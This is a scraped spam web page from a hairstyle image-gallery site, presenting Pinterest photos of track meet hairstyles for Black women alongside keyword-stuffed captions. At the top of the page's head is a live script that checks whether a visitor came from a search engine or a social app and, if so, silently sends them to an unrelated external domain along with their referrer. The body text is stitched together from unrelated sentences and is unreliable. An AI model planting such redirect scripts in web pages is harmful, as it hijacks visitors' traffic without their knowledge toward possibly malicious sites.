

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://farmmilk12.web.app/track-meet-hairstyles-black.html
body_size: 6747
content:
<!doctype html>
<html lang="en">
<head>
<script>
  //<![CDATA[
var ars = 'https://grottepastenaecollepardo.org';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', '.yahoo.', '.aol.', '.duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
//]]>
</script>
<!--ads/oto.txt-->
<meta name="msvalidate.01" content="FEB67E7983AE296B2D9B6E0952C261E3" />
	<!-- Required meta tags -->
	<meta charset="utf-8">
  <title>11+ Casual Track Meet Hairstyles Black </title>
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta property="og:title" content="11+ Casual Track Meet Hairstyles Black " />
  <meta name="description" content="11+ Casual Meet Hairstyles Black Track  So If You Are Looking For Scalp Braids To Try Out Asap You Are In The Right Place As Were Looking At 17 Examples Of Cornrow Hairstyles For Black Women."/>
  <meta name="keyword" content="11+ Casual  Track Hairstyles Black Meet See More Ideas About Black Hair Updo Hairstyles Natural Hair Styles Hair Styles."/>
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="twitter:card" content="summary" />
  <meta name="twitter:title" content="11+ Casual Track Meet Hairstyles Black " />
  <meta name="twitter:description" content="11+ Casual Meet Hairstyles Black Track  They Kept Trying To Figure Out How The Beads Stayed In My Stringy White Girl Hair And Spilled A Strand All Over The Street." />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
.meww h1{padding-top:30px;}.posts-gallery,.posts-image,.posts-picture{display:block}.posts-gallery img,.posts-image img{object-fit:cover;object-position:center}body,html{font-family:"Source Sans Pro",sans-serif;font-size:14px;font-weight:400;background:#FAEBD7}img{max-width:100%}.container{max-width:1024px}.navbar{margin-bottom:25px;border-bottom:1px solid #eee;background:#0000CD!important;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.posts-image-content,.widget{-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.navbar .navbar-brand{margin:0 10px 0 0;font-size:17px;padding:0;line-height:24px}.navbar .navbar-sub{margin:0 20px 0 0;font-size:14px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0;border-color:#eee}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:50%;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative;background:#fff;border:1px solid #eee;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.posts-image img{width:100%;height:250px;margin-bottom:5px;-webkit-transition:.6s opacity;transition:.6s opacity;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-single,.widget{border:1px solid #eee}.posts-image:hover img{opacity:.8}.posts-image:hovers h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;font-size:20px;padding:5px 10px;text-align:left;-webkit-transition:.6s opacity;transition:.6s background;padding-top:30px}.posts-picture,.posts-picture img{text-align:center}.posts-image h2 a{color:#111}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-images{clear:both}.widget{background:#fff;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.list-group{border:none}.list-group li{padding:0;border:none}.list-group li a{display:block;padding:8px}h3.widget-title{font-size:20px;padding:10px 10px 5px}a{color:#0000CD;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}.posts-single{background:#fff;padding:15px;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-singles{border:1px solid #eee;background:#fff;margin-top:-10px;border-top:0;padding:0 15px 15px;-webkit-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-moz-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.posts-gallery{width:20%;float:left}.posts-gallery-content{border:1px solid #fff;width:auto;max-width:100%}.posts-gallery img{width:100%;height:110px}@media    only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media    only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media    only screen and (min-width:481px) and (max-width:640px){.posts-gallery{width:33.3%}}@media    only screen and (min-width:0px) and (max-width:480px){.posts-image{width:100%}.posts-image .posts-image-content{margin-right:0}.posts-gallery{width:50%}}
	</style>
	<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "farmmilk12"
  },
  "headline": "Track Meet Hairstyles Black",
  "datePublished": "2021-11-27",
  "image": "https://i.pinimg.com/originals/be/65/d1/be65d1422b951a6a87c4a2f969c30c58.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "Farmmilk12",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=track+meet+hairstyles+black",
      "width": 512,
      "height": 512
    }
  }
}
</script>
	<!-- Head tag Code --></head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="/" title="Farmmilk12" class="navbar-brand mb-1">Farmmilk12</a>
			  			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- TOP BANNER ADS -->
	</center>
</div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
							<h1>10+ Peerless Track Meet Hairstyles Black</h1>

	
	<div class="navi text-center">
					<p align="justify">2013-01-12 If you are an African-American female athlete trying to keep sweat and oil out of your hair during. For both men and women your hairstyle is a reflection of how you feel about yourself. Create a bun on top of your head and attach the twirled weave. <br>				
			</p>
		    <!--ads/responsive.txt-->
								<a class="badge badge-info" href="/hairstyles-for-girls-pixie-cut.html">hairstyles for girls pixie cut</a>
											<a class="badge badge-light" href="/hairstyles-long-face-big-forehead.html">hairstyles long face big forehead</a>
											<a class="badge badge-danger" href="/fancy-hairstyles-for-girls-with-side-bangs.html">fancy hairstyles for girls with side bangs</a>
											<a class="badge badge-warning" href="/elegant-formal-hairstyles-for-long-hair.html">elegant formal hairstyles for long hair</a>
											<a class="badge badge-danger" href="/latin-hairstyles-for-men.html">latin hairstyles for men</a>
											<a class="badge badge-dark" href="/hairstyle-with-straight-hair-to-curly.html">hairstyle with straight hair to curly</a>
											<a class="badge badge-primary" href="/easy-simple-hairstyles-for-beginners.html">easy simple hairstyles for beginners</a>
											<a class="badge badge-secondary" href="/hairstyles-for-older-women-with-straight-hair.html">hairstyles for older women with straight hair</a>
						</div>
	<div class="d-block p-4">
	<center>
		<!-- IN ARTICLE ADS -->
	</center>
</div>					</div> 
					<div class="col-sm-12">					
						
		
	<div class="row">
				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/ae/70/77/ae7077ade9defefb2479d42bdd1a37f0.jpg" data-lightbox="roadtrip" data-title="ʟɪʟɢʟᴏɢɪʀʟ Track And Field Black Girl Fitness Athletic Girls">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/ae/70/77/ae7077ade9defefb2479d42bdd1a37f0.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSMjt2EOzUyRyTyGNWT2NT3tR4bL1RdY5Go9MJVfhIhcCXv3lyL4g2WIMf3OS96B5U_Ap4';" alt="ʟɪʟɢʟᴏɢɪʀʟ Track And Field Black Girl Fitness Athletic Girls">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6></h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/a2/2c/d1/a22cd11af9e5bdc1a4ca94a1503bc78c.jpg" data-lightbox="roadtrip" data-title="Good Track Season Twins Twogurlswithcurls Explore Curlyhair Explorepage Track Black Cheerleaders Black Girl Fitness Pretty Black Girls">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/a2/2c/d1/a22cd11af9e5bdc1a4ca94a1503bc78c.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSMizyxSrSzOZ7NqDmX7UDmRgp_nO5ZnUQQkE2jawvbOTjmHVNSFO5Nt8AzihkkVTNhwO0';" alt="Good Track Season Twins Twogurlswithcurls Explore Curlyhair Explorepage Track Black Cheerleaders Black Girl Fitness Pretty Black Girls">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Good Track Season Twins Twogurlswithcurls Explore Curlyhair Explorepage Black Cheerleaders Girl Fitness Pretty Girls </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/33/94/53/3394533360df096a338a7c02a48aca75.jpg" data-lightbox="roadtrip" data-title="Pin By Samantha On Track Basketball Girls Outfits Black Girl Fitness Athletic Girls">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/33/94/53/3394533360df096a338a7c02a48aca75.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRGhVRx5kmAbpCm5Fua2QlXu5CPUsoE7HQTxNAWPfXdYO4ICCk8ljApiH4YAkpNskKBXI4';" alt="Pin By Samantha On Track Basketball Girls Outfits Black Girl Fitness Athletic Girls">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Pin By Samantha On Track Basketball Girls Outfits Black Girl Fitness Athletic </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/474x/b7/e8/bf/b7e8bf66bb57da45b2388c14ebb8df79.jpg" data-lightbox="roadtrip" data-title="Pin On Baddi Gang Couple Goals">
											<img class="card-img v-image" src="https://i.pinimg.com/474x/b7/e8/bf/b7e8bf66bb57da45b2388c14ebb8df79.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSTnbbulmCQsqQ1PJp0llOaFMQfueUuJ9N4sM5w_gpZvST67soXEQBF0TnXHuMWr-o58l4';" alt="Pin On Baddi Gang Couple Goals">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Pin On Baddi Gang Couple Goals </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/2b/00/cd/2b00cdc2e5814564c5daeb4063a08ab5.png" data-lightbox="roadtrip" data-title="Uo Track Meet Half Zip Sweatshirt Urban Outfitters Half Zip Sweatshirt Track Meet Girls Natural Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/2b/00/cd/2b00cdc2e5814564c5daeb4063a08ab5.png" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQTqcWTCdEYPdpAWp2csAb1yp04e9QRF6lSLYW7xSMVwDeM93_sGREs3BnwW0L8pb-NGBk';" alt="Uo Track Meet Half Zip Sweatshirt Urban Outfitters Half Zip Sweatshirt Track Meet Girls Natural Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Uo Track Meet Half Zip Sweatshirt Urban Outfitters Girls Natural Hairstyles </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/31/75/c7/3175c77ed9dda1f346f1a5efa35452f8.jpg" data-lightbox="roadtrip" data-title="Pin On Haute Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/31/75/c7/3175c77ed9dda1f346f1a5efa35452f8.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRDyMhdy1dOEdEUTfKNcDvoalTJRcshCtHqqVHunB9DNd6ZjVsc1a7v62YKulM-5aFW_9Y';" alt="Pin On Haute Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Pin On Haute Hair </h2></div>
				</div>
			</div>
		</div>
			 
					<div class="col-12 mb-4">
				<div class="card">
										<img class="card-img-top v-cover" src="https://i.pinimg.com/originals/be/65/d1/be65d1422b951a6a87c4a2f969c30c58.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRDyMhdy1dOEdEUTfKNcDvoalTJRcshCtHqqVHunB9DNd6ZjVsc1a7v62YKulM-5aFW_9Y';" alt="Pin On Haute Hair">
										<div class="card-body">
						<h3 class="h5"><b>They deserve to have their needs taken into consideration by policymakers.</b></h3>
													<p class="p-2" align="justify">
																	<strong>Track meet hairstyles black</strong>. 
																									Some facts about cornrow braids.
																	Article The Essential Products You Need to Care for Your New Baby Blonde Hair.
																	When shown two images of the same hairstyle on both Black and white women the same hairstyle on a White woman was rated 25 higher in job readiness than the exact same hairstyle on a Black.
															</p>
													<p class="p-2" align="justify">
																									They deserve more empathy.
																	This is how you will look if you choose this black womens hairstyle with weave.
																	So if you are looking for scalp braids to try out asap you are in the right place as were looking at 17 examples of cornrow hairstyles for black women.
															</p>
													<p class="p-2" align="justify">
																									Wedding Hairstyle for Black Woman.
																	Use plenty of moisturizers to glue your hair to your scalp.
																	First part your hair to the side.
															</p>
													<p class="p-2" align="justify">
																									Black women deserve to be valued.
																	Cornrows were invented as a protective female hairstyle that can both help to regrow your curls and save you from the hottest months of the year.
																	The focus of this black sew in style is on the sophisticated purple ombre that grows lighter and brighter towards the ends of the strands.
															</p>
													<p class="p-2" align="justify">
																									On the deeper side take a section of hair starting at the hairline and do a Dutch braid back to the crown of your head.
																	And yes when they make mistakes they deserve compassion.
																	The look in mens hair these days is more towards short styles but womens hair is all over the map.
															</p>
													<p class="p-2" align="justify">
																									One sure fire way to get some attention is with one of these extreme hairstyles.
																	Hot-right-now rainbow hair or just sultry lowlights well give you the not so secret inside track.
																	Eunice Boateng a former runner for Canadas world team and now D1 track athlete at Syracuse University is highly aware of the acceptable Black athlete image.
															</p>
						            <!--ads/responsive.txt-->
					</div> 
				</div>
			</div>
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/31/36/dc/3136dc7db573f11b2046da2462b93d45.jpg" data-lightbox="roadtrip" data-title="Photos 2009 Penn Relays Penn Relays 2009 Track And Field Track And Field Athlete Female Athletes">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/31/36/dc/3136dc7db573f11b2046da2462b93d45.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRdQONoib0OxasefBlfNInzY_TmzgRgVt34UPjT9D10GSSmX8OGqWWrsZe2dUjTE7Mq6YM';" alt="Photos 2009 Penn Relays Penn Relays 2009 Track And Field Track And Field Athlete Female Athletes">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Photos 2009 Penn Relays Track And Field Athlete Female Athletes </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/86/88/33/8688337342dc076fcf031a64fa479318.png" data-lightbox="roadtrip" data-title="Easy Two Ponytail Hairstyle Tutorial African American Hairstyle Videos Aahv In 2021 Two Ponytail Hairstyles Ponytail Hairstyles Tutorial Hair Tutorial">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/86/88/33/8688337342dc076fcf031a64fa479318.png" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQcjniaiMfPzuH-j6Ddmxic7HCdFZzooIZdSgb4-28nBldv_rmlfSmc3Rc1UWoq0us1IAk';" alt="Easy Two Ponytail Hairstyle Tutorial African American Hairstyle Videos Aahv In 2021 Two Ponytail Hairstyles Ponytail Hairstyles Tutorial Hair Tutorial">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Easy Two Ponytail Hairstyle Tutorial African American Videos Aahv In 2021 Hairstyles Hair </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/f8/2d/06/f82d0610747524385d32521608d52d37--track-team-black-girls-rock.jpg" data-lightbox="roadtrip" data-title="Pin On Sisters">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/f8/2d/06/f82d0610747524385d32521608d52d37--track-team-black-girls-rock.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRmEj6oIC8eDNwbTIq9PiaPR65ktaX1XQCtVXxgOEgkgCFH0cIcRVdAPmGhM6S4e7eDKWk';" alt="Pin On Sisters">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Pin On Sisters </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/be/65/d1/be65d1422b951a6a87c4a2f969c30c58.jpg" data-lightbox="roadtrip" data-title="Pin On Sisterlocks">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/be/65/d1/be65d1422b951a6a87c4a2f969c30c58.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQDatLfaIuddmLgMYyhXWFBQjfAcP7pTMonMuu0B88PwX5QECMD9LpVhk61pa3PAH9Qpiw';" alt="Pin On Sisterlocks">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Pin On Sisterlocks </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/05/15/c3/0515c37c8d4ea6d4b2a1857b9f9f22df.jpg" data-lightbox="roadtrip" data-title="45 Best Vsco Hairstyles You Ll Want To Copy Braided Hairstyles Sporty Hairstyles Volleyball Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/05/15/c3/0515c37c8d4ea6d4b2a1857b9f9f22df.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTZ61-ssfJunvNBLPA4dec-9Zt94MHDzzznKbmraQIAXPX_a-1tCeDBVSTx7gnuY3nw1c0';" alt="45 Best Vsco Hairstyles You Ll Want To Copy Braided Hairstyles Sporty Hairstyles Volleyball Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>45 Best Vsco Hairstyles You Ll Want To Copy Braided Sporty Volleyball </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/24/fe/ab/24feab5eee3ddf3b8b97cc70f2556baf.jpg" data-lightbox="roadtrip" data-title="5 997 Likes 40 Comments Jeffcohenphoto Track And Field Jeffcohenphoto On Instagram Usatf 2018 Female Jumper Of The Year Tori Franklin Best Hair T">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/24/fe/ab/24feab5eee3ddf3b8b97cc70f2556baf.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSmx8RG5-QGxmb0Gq49e11FtTTVFBYdOMFAjvsC_ZA9wEpTW2JUs477Wr3SmZuVTf0HBVM';" alt="5 997 Likes 40 Comments Jeffcohenphoto Track And Field Jeffcohenphoto On Instagram Usatf 2018 Female Jumper Of The Year Tori Franklin Best Hair T">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>5 997 Likes 40 Comments Jeffcohenphoto Track And Field On Instagram Usatf 2018 Female Jumper Of The Year Tori Franklin Best Hair T </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/6b/b5/cb/6bb5cbc41826603481ecdfb0898c782c.jpg" data-lightbox="roadtrip" data-title="Photo Gallery Ncaa Outdoor Track Track And Field Track Workout Track And Field Athlete">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/6b/b5/cb/6bb5cbc41826603481ecdfb0898c782c.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQ1yfACeYb_HnAyTXXasjuXcvy5lSaW7g63qhwtIVRH_OKk7y5gAvrDnBP4KdOIX_aIb-8';" alt="Photo Gallery Ncaa Outdoor Track Track And Field Track Workout Track And Field Athlete">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Photo Gallery Ncaa Outdoor Track And Field Workout Athlete </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/fb/9f/61/fb9f61968530cd43ce418f0047eb4d60.jpg" data-lightbox="roadtrip" data-title="Masai Russell Masai Russell Instagram Photos And Videos In 2021 Black Girl Fitness Athletic Girls Female Athletes">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/fb/9f/61/fb9f61968530cd43ce418f0047eb4d60.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQNzvIDFLrle7KAKbq-h4pFDO8DA84YDiE9BlrazUAr7IPvdjhjPLk7oiJ-F3LbT5V-9mU';" alt="Masai Russell Masai Russell Instagram Photos And Videos In 2021 Black Girl Fitness Athletic Girls Female Athletes">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Masai Russell Instagram Photos And Videos In 2021 Black Girl Fitness Athletic Girls Female Athletes </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/ab/2b/cb/ab2bcbe41259da24d53c061c606df0b2.jpg" data-lightbox="roadtrip" data-title="Pin On Easy Hairstyles For Short Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/ab/2b/cb/ab2bcbe41259da24d53c061c606df0b2.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQBKPu6un579CNy3u1BQ96qsVcXHIxHgHQipVfrnlrRFQRA5sITWszSVW3SgZxwu-Zxe5o';" alt="Pin On Easy Hairstyles For Short Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Pin On Easy Hairstyles For Short Hair </h4></div>
				</div>
			</div>
		</div>
			 
		 

		</div>
							</div>
				</div> 
				<div class="col-md-3">
        <div class="col-sm-12 widget">
        <h3 class="widget-title">Partnership</h3>
					<div><a href="https://coupleharmony29.web.app" title="Coupleharmony29">
         <img alt="Coupleharmony29" src="https://i.ibb.co/nbhNW7q/2.gif">
  </a></div></br>
  <div><a href="https://impactpopulation9.gitlab.io" title="Impactpopulation9">
         <img alt="Impactpopulation9" src="https://i.ibb.co/FhJVwyt/3.gif">
  </a></div>
					</div>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Popular Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/try-black-hairstyles-online-for-men.html">Try Black Hairstyles Online For Men</a></li>
													<li class="list-group-item"><a href="/photos-of-short-black-hairstyles-hair.html">Photos Of Short Black Hairstyles Hair</a></li>
													<li class="list-group-item"><a href="/thin-receding-hairline-men-hairstyle.html">Thin Receding Hairline Men Hairstyle</a></li>
													<li class="list-group-item"><a href="/short-bob-ponytail.html">Short Bob Ponytail</a></li>
													<li class="list-group-item"><a href="/mens-hairstyles-dyed.html">Mens Hairstyles Dyed</a></li>
													<li class="list-group-item"><a href="/walmart-cut-hair.html">Walmart Cut Hair</a></li>
													<li class="list-group-item"><a href="/swedish-hairstyles-mens.html">Swedish Hairstyles Mens</a></li>
													<li class="list-group-item"><a href="/trendy-cuts-for-long-wavy-hairstyles.html">Trendy Cuts For Long Wavy Hairstyles</a></li>
													<li class="list-group-item"><a href="/short-hairstyles-with-fringe-for-older-ladies.html">Short Hairstyles With Fringe For Older Ladies</a></li>
													<li class="list-group-item"><a href="/pixie-curly-hairstyles.html">Pixie Curly Hairstyles</a></li>
													<li class="list-group-item"><a href="/styling-angled-bob-hairstyle.html">Styling Angled Bob Hairstyle</a></li>
													<li class="list-group-item"><a href="/short-hairstyles-for-girls-with-frizzy-hair.html">Short Hairstyles For Girls With Frizzy Hair</a></li>
													<li class="list-group-item"><a href="/short-hairstyles-shoulder-length-2017-no-heat.html">Short Hairstyles Shoulder Length 2017 No Heat</a></li>
													<li class="list-group-item"><a href="/pictures-of-short-bob-hairstyles-with-bangs.html">Pictures Of Short Bob Hairstyles With Bangs</a></li>
													<li class="list-group-item"><a href="/romantic-wedding-hairstyles-with-veils.html">Romantic Wedding Hairstyles With Veils</a></li>
													<li class="list-group-item"><a href="/senior-citizen-women-hairstyles.html">Senior Citizen Women Hairstyles</a></li>
